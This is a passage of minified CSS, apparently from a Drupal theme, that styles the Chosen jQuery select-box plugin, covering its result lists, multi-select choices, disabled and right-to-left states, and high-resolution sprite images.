li.highlighted{background-color:#ec6608;color:#fff;}.chosen-container .chosen-results li.no-results{display:list-item;background:#f4f4f4;}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default;}.chosen-container .chosen-results li.group-option{padding-left:15px;}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline;}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;width:100%;height:auto !important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background-image:-webkit-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:-moz-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:-o-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:linear-gradient(#eeeeee 1%,#ffffff 15%);cursor:text;}.chosen-container-multi .chosen-choices li{float:left;list-style:none;}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:5px;height:15px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#666;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;}.chosen-container-multi .chosen-choices li.search-field .default{color:#999;}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 0 3px 5px;padding:3px 20px 3px 5px;border:1px solid #aaa;border-radius:3px;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-clip:padding-box;box-shadow:0 0 2px white inset,0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) -42px 1px no-repeat;font-size:1px;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px;}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);color:#666;}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4;}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px;}.chosen-container-multi .chosen-results{margin:0;padding:0;}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default;}.chosen-container-active .chosen-single{}.chosen-container-active.chosen-with-drop .chosen-single{-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent;}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px;}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3);}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#111 !important;}.chosen-disabled{opacity:0.5 !important;cursor:default;}.chosen-disabled .chosen-single{cursor:default;}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default;}.chosen-rtl{text-align:right;}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0;}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl;}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px;}.chosen-rtl .chosen-single div{right:auto;left:3px;}.chosen-rtl .chosen-single abbr{right:auto;left:26px;}.chosen-rtl .chosen-choices li{float:right;}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl;}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px;}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px;}.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop{left:9999px;}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0;}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0;}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none;}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:white url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat -30px -20px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat -30px -20px;direction:rtl;}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px;}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px;}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url(/sites/all/themes/appcin/img/chosen-sprite@2x.png) !important;background-size:52px 37px !important;background-repeat:no-repeat !important;}}.chosen-container.error .chosen-single,.chosen-container.error .chosen-single span{line-height:inherit;}.chosen-container-single .chosen-search{display:block;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{height:auto;}.chosen-container{display:block !important;}.container-inline div.chosen-container div{display:block;}.chosen-container.error .chosen-choices,.chosen-container.error .chosen-single{border:2px solid red;}
